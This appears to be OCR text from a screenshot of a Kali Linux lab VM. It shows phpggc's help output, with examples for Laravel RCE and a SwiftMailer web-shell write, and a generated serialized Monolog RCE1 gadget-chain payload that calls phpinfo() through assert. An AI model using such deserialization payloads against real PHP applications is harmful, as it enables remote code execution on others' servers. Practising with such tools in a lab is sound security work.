 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 11:26
kali@kali: ~
File Actions Edit View Help
- process_serialized($serialized): called right after the payload is serialized
ENCODING
-s, --soft Soft URLencode
-u, --url URLencodes the payload
-b, --base64 Converts the output into base64
-j, --json Converts the output into json
Encoders can be chained, for instance -b -u -u base64s the payload,
then URLencodes it twice
CREATION
-N, --new <framework> <type>
Creates the file structure for a new gadgetchain for given framework
Example: ./phpggc -n Drupal RCE
--test-payload
Instead of displaying or storing the payload, includes vendor/autoload.php and unserializes the payload.
The test script can only deserialize __destruct, __wakeup, __toString and PHAR payloads.
Warning: This will run the payload on YOUR system !
EXAMPLES
./phpggc -l
./phpggc -l drupal
./phpggc Laravel/RCE1 system id
./phpggc SwiftMailer/FW1 /var/www/html/shell.php /path/to/local/shell.php
(kali㉿kali)-[~]
$ ./phpggc monolog/rce1 assert 'phpinfo()'
zsh: no such file or directory: ./phpggc
(kali㉿kali)-[~]
$ phpggc monolog/rce1 assert 'phpinfo()'
O:32:"Monolog\Handler\SyslogUdpHandler":1:{s:9:"*socket";O:29:"Monolog\Handler\BufferHandler":7:{s:10:"*handler";O:29:"Monolog\Handler\BufferHandler":7:{s:10:"*handler";N;s:13:"*bufferSize
";i:-1;s:9:"*buffer";a:1:{i:0;a:2:{i:0;s:9:"phpinfo()";s:5:"level";N;}}s:8:"*level";N;s:14:"*initialized";b:1;s:14:"*bufferLimit";i:-1;s:13:"*processors";a:2:{i:0;s:7:"current";i:1;s:6:"as
sert";}}s:13:"*bufferSize";i:-1;s:9:"*buffer";a:1:{i:0;a:2:{i:0;s:9:"phpinfo()";s:5:"level";N;}}s:8:"*level";N;s:14:"*initialized";b:1;s:14:"*bufferLimit";i:-1;s:13:"*processors";a:2:{i:0;
s:7:"current";i:1;s:6:"assert";}}}
(kali㉿kali)-[~]
$ phpggc monolog/rce1 assert 'phpinfo()'
Right Control
17:26
23.10.2022